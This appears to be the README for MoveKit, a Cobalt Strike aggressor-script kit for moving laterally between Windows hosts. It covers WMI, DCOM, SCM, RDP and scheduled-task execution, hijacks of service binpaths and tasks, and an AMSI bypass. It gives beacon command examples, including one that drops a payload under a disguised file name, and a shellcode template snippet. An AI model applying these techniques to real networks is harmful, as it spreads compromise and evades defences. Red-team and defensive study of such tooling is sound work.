Movekit is an extension of built in Cobalt Strike lateral movement by leveraging the execute_assembly function with the SharpMove and SharpRDP .NET assemblies. The aggressor script handles payload creation by reading the template files for a specific execution type.
IMPORTANT: To use the script a user will only need to load the MoveKit.cna aggressor script which will load all the other necessary scripts with it. Additionally, depending on actions taken the SharpMove and SharpRDP assemblies will need to be compiled and placed into the Assemblies directory. Finally, some of the file moving requires dynamic compiling which will require Mono.
When loading the aggressor script there will be a selector loaded to the menubar named Move. There are multiple selections a user can select. First, users can select to execute a command on a remote system through WMI, DCOM, Task Scheduler, RDP, or SCM. Second, there is the Command execution mechanism which uses download cradles to grab and execute the files. Third, the File method drops a file on the system and executes it. There is Write File Only that does not do any execution, move data only. Finally, there is a Default settings to make using GUI faster and used with beacon commands. The default settings are used for anything that can accept a default.
To use the beacon commands it will read the default settings and use a few command line arguments. A beacon command example: <exec-type> <target> <listener> <filename>
move-msbuild 192.168.1.1 http move.csproj
Additionally, the custom pre built beacon command is a little bit different. Command example: move-pre-custom-file <target> <local-file> <remote-filename>
move-pre-custom-file computer001.local /root/payload.exe legit.exe
The location field is the trickiest part of the project. When selecting WMI file movement location will be used, if SMB is selected then it will not be used (so it can be left empty). Location takes three different values. First, it location is a URL then when the payload is created it will be hosted by Cobalt Strike’s web server. The beacon host where the assembly will be executed from will make a web request to the URL and grab the file, which will be used in an event sub on the target host to write the file. Second, if location is a Windows directory then it will upload the created file to the beacon host and the assembly will read it from the file system and store in the event sub to write to the remote host. Finally, if the location field is a linux path or the word local then it will dynamically compile the payload into the assembly being executed. However, if the file is above the 1MB file size limit then it will show an error.
For all file methods the payload will be created through the aggressor script. However, if a payload is already created users can select to use the Custom (Prebuilt) option to move and execute it.
The kit contains different file movement techniques, execution triggers, and payload types.
File movement is considered the method used for getting a file to a remote host File movement types:
- SMB to flat file
- WMI to flat file
- WMI to Registry Key Value
- WMI to Custom WMI Class property
Command trigger is considered the method used for executing a specific command on a remote host. Command trigger types:
- WMI
- SCM
- RDP
- DCOM (Multiple)
- Scheduled Tasks
- Modify Scheduled Task (Existing Task has action updated, executes task and resets action)
- Modify Service binpath (Existing Service has binpath updated, service is started and reset back to original state)
Shellcode only execution:
- Excel 4.0 DCOM
- WMI Event Subscription (coming soon)
Hijacks:
- Service DLL Hijack (coming soon)
- DCOM Server Hijack (coming soon)
Dependencies
- Mono (MCS) for compiling .NET assemblies (Used with dynamic payload creation, InstallUtil, and Custom-NonPreBuilt). Also when FileWrite Assembly is used.
Gotchas:
- Sometimes execute_assembly will be called before file movement, if this happens you can execute the payload by unchecking the Auto check box
- The kit does not automatically clean up files, it is left up to the operator
Note: It is recommended not using the default templates with the project.
To replace a template you must meet two requirements. First, the template must be named the technique (example: msbuild.csproj). Second, the source code must contain the string $$PAYLOAD$$ where base64 encoded shellcode will go and be able to convert a base64 string to a byte array. Example for C#:
string strSC = “$$PAYLOAD$$”;
byte[] sc = Convert.FromBase64String(strSC);
A change was added that allows for the defaults to update the ‘Find and Replace string’ and the shellcode formats in the ‘Update Defaults dialog’. By default these are $$PAYLOAD$$ and base64.
Operational Considerations
- If using task scheduler scheduled tasks will be created and deleted
- If using SCM services will be created and deleted
- If using the AMSI bypass it will only work for WSH not PowerShell
- If using the AMSI bypass it will modify the registry by either updating or creating a registry key then setting it back to its original value or deleting
- It uses Cobalt Strike’s
execute-assemblyfunction so it will inject into a sacrificial process like other post ex jobs - Files will be dropped on disk if using any of the
FileorCommandmethods - Templates should not be used, they are all public
- All of the techniques are not new and are pretty well known
Credits
Some of the code, templates or inspiration comes from other people and projects
- WMI – SharpWMI by harmj0y
- DCOM – SharpCOM by rvrsh3ll and SharpSploit DCOM by cobbr
- SCM – CSExec by Tim Malcomvetter
- Service DLL Hijack SharpSC by djhohnstein
- Service binpath modifcation SCShell by Mr-Un1k0d3r
- Shellcode runner template by subTee
- CACTUSTORCH payloads by vysecurity
There are probably bugs somewhere, they tend to come up from time to time. Just bring them up and I’ll fix them
















